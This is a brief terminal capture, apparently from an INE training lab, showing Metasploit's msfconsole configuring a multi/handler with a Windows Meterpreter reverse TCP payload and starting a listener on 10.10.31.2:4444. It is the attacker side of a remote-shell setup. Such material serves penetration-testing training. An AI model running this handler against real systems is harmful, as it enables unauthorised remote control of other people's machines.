 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.31.2
LHOST ⇒ 10.10.31.2
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.31.2:4444